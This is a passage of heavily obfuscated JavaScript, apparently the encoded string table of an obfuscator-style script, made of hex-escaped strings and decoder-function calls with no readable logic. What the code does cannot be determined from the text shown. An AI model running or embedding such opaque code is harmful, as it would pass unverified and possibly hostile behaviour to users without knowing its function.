x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x57',_0xa6f33b('\x5a\x6b\x40\x5e',-0x209),_0xa6f33b('\x36\x66\x32\x67',-0xbc),'\x64\x5a\x5a\x63\x49\x68\x44\x43\x57\x52'+_0xa6f33b('\x50\x6f\x4d\x40',0x1dc),'\x78\x75\x44\x4c\x6c\x6d\x6f\x2b\x57\x50'+_0xa6f33b('\x4e\x32\x79\x4c',0x265),_0xa6f33b('\x56\x64\x63\x38',-0x200)+'\x6b\x44\x57\x36\x5a\x63\x4d\x5a\x52\x63'+'\x51\x71',_0xa6f33b('\x26\x58\x21\x32',0x89)+_0xa6f33b('\x32\x73\x47\x31',-0x208),_0xa6f33b('\x6d\x79\x32\x6b',-0x147)+'\x61\x59\x57\x37\x43',_0xa6f33b('\x76\x4f\x77\x57',0x119)+_0xa6f33b('\x23\x6d\x4e\x46',0x304)+'\x47\x61',_0xa6f33b('\x36\x24\x36\x6f',0x35c),_0xa6f33b('\x6c\x43\x5b\x36',-0x85)+_0xa6f33b('\x29\x39\x35\x2a',0x20b)+'\x51\x71',_0xa6f33b('\x6c\x43\x5b\x36',0x3ba)+_0xa6f33b('\x32\x48\x5b\x68',0x1d9),_0xa6f33b('\x53\x78\x30\x47',-0x27)+_0xa6f33b('\x5a\x6b\x40\x5e',0x15d)+'\x56\x71',_0xa6f33b('\x74\x32\x68\x38',0x3d7)+'\x52\x64\x4e\x6d\x6f\x49\x57\x35\x53\x55'+_0xa6f33b('\x31\x34\x34\x50',0x1ca),_0xa6f33b('\x53\x78\x30\x47',-0x20f)+'\x46\x64\x49\x38\x6f\x79\x41\x57\x71',_0xa6f33b('\x53\x78\x30\x47',0x1fc)+'\x69\x75\x44\x43\x6b\x68\x65\x61',_0xa6f33b('\x4f\x29\x28\x6d',-0x71)+'\x7a\x39\x77\x53\x6b\x70\x69\x57',_0xa6f33b('\x57\x53\x55\x54',-0xcc)+'\x79',_0xa6f33b('\x66\x32\x53\x28',-0x138)+'\x52\x64\x56\x53\x6f\x70\x57\x52\x2f\x64'+_0xa6f33b('\x31\x34\x34\x50',-0x23e)+_0xa6f33b('\x32\x48\x5b\x68',0x3fb),'\x70\x63\x52\x64\x55\x38\x6f\x4f\x57\x4f'+_0xa6f33b('\x69\x67\x45\x5b',0x244),'\x57\x34\x31\x4c\x62\x4d\x4a\x64\x4c\x49'+_0xa6f33b('\x53\x42\x45\x50',0x242),_0xa6f33b('\x36\x66\x32\x67',0x149)+_0xa6f33b('\x29\x72\x69\x34',0xd1),_0xa6f33b('\x76\x4f\x77\x57',-0x13c)+_0xa6f33b('\x32\x48\x5b\x68',0x250),_0xa6f33b('\x4f\x6c\x23\x2a',-0x152),_0xa6f33b('\x65\x69\x79\x4d',0x2fb)+'\x52\x64\x50\x6d\x6b\x42\x44\x38\x6b\x48'+_0xa6f33b('\x50\x6f\x4d\x40',-0x254),_0xa6f33b('\x70\x61\x4a\x36',-0x164)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xe2)+_0xa6f33b('\x75\x66\x69\x59',0x333),_0xa6f33b('\x56\x64\x63\x38',-0x1df)+_0xa6f33b('\x72\x5b\x65\x48',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x